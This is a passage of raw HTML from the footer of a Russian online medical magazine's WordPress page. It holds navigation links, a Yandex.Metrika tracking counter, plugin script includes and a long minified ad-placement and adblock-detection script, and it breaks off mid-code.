													<div class="slogan">Онлайн-журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='/' id='orphus' target='_blank'><img alt="Система Orphus" src="https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029916, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029916" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/broshu-kurit.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"f6d7deba9c","post_id":"3157"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"1b43365116"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 